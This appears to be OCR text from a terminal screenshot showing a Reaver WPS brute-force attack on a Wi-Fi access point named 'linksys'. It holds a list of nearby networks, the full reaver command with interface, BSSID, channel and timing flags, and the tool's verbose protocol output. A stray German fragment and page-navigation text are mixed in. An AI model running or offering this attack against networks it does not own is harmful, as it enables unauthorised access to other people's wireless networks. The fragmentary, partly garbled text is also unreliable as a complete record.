 Applications Places System
Wed Feb 1, 11:24 AM
root@root: ~
File Edit View Terminal Help
54:E6:FC:F1:E1:EC -93 8 0 0 6 54 WPA2 CCMP PSK Kira
00:1E:69:64:9C:B2 -93 3 0 0 11 54e WPA2 CCMP PSK UPC013596
root@root:~# reaver -i mon0 -b 58:6D:8F:62:8E:DA -c 6 -r 1:2 -vv -a
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 6
[+] Waiting for beacon from 58:6D:8F:62:8E:DA
[+] Associated with 58:6D:8F:62:8E:DA (ESSID: linksys)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Entering recurring delay of 2 seconds
Wir können das Status des Angriffs,
<< back | tra
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message